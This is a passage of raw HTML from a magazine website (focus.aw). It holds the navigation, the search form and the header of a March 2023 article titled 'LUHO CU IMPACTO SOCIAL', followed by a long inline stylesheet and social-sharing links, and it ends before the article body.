<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1857"><a>Awards Gallery</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1858"><a href="https://focus.aw/index.php/focus-imagen/">Focus Imagen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1859"><a href="https://focus.aw/index.php/focus-awards-night-2/">Focus Awards Night</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-571"><a href="https://focus.aw/index.php/contact-us/">Contact Us</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://focus.aw/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            

<article id="post-26977" class="td-post-template-7 post-26977 post type-post status-publish format-standard has-post-thumbnail category-featured category-news-flash td-container-wrap" itemscope itemtype="https://schema.org/Article">

    <div class="td-full-screen-header-image-wrap">

        <div class="td-container td-post-header">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://focus.aw/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Magazine" class="entry-crumb" href="https://focus.aw/index.php/category/magazine/">Magazine</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in News Flash" class="entry-crumb" href="https://focus.aw/index.php/category/magazine/news-flash/">News Flash</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">LUHO CU IMPACTO SOCIAL </span></div></div>

	        <div class="td-post-header-holder">

		        <div class="td-parallax-header">

	                <header class="td-post-title">

	                    <ul class="td-category"><li class="entry-category"><a  href="https://focus.aw/index.php/category/magazine/">Magazine</a></li><li class="entry-category"><a  href="https://focus.aw/index.php/category/magazine/news-flash/">News Flash</a></li></ul>	                    <h1 class="entry-title"><strong>LUHO CU IMPACTO SOCIAL</strong> <strong></strong></h1>

	                    
	                    <div class="td-module-meta-info">
	                        <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://focus.aw/index.php/author/aurora/">Focus Magazine</a><div class="td-author-line"> - </div> </div>	                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-03-28T17:41:22-04:00" >28 March, 2023</time></span>	                        	                        <div class="td-post-comments"><a href="https://focus.aw/index.php/2023/03/28/luho-cu-impacto-social/#respond"><i class="td-icon-comments"></i>0</a></div>	                    </div>

	                </header>

		            <div class="td-read-down"><a href="#"><i class="td-icon-read-down"></i></a></div>
		        </div>
            </div>

        </div>

        <div id="td-full-screen-header-image" class="td-image-gradient-style7">
            <img class="td-backstretch" src="https://focus.aw/wp-content/uploads/2023/03/Anika-Stevens-20221015_132352650_iOS-1.jpg">
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ffocus.aw%2Findex.php%2F2023%2F03%2F28%2Fluho-cu-impacto-social%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%3Cstrong%3ELUHO+CU+IMPACTO+SOCIAL%3C%2Fstrong%3E+%3Cstrong%3E%3C%2Fstrong%3E&url=https%3A%2F%2Ffocus.aw%2Findex.php%2F2023%2F03%2F28%2Fluho-cu-impacto-social%2F&via=Focus" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://focus.aw/index.php/2023/03/28/luho-cu-impacto-social/&amp;media=https://focus.aw/wp-content/uploads/2023/03/Anika-Stevens-20221015_132352650_iOS-1.jpg&description=%3Cstrong%3ELUHO+CU+IMPACTO+SOCIAL%3C%2Fstrong%3E+%3Cstrong%3E%3C%2Fstrong%3E" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%3Cstrong%3ELUHO+CU+IMPACTO+SOCIAL%3C%2Fstrong%3E+%3Cstrong%3E%3C%2Fstrong%3E %0A%0A https://focus.aw/index.php/2023/03/28/luho-cu-impacto-social/" title="WhatsApp" ><div 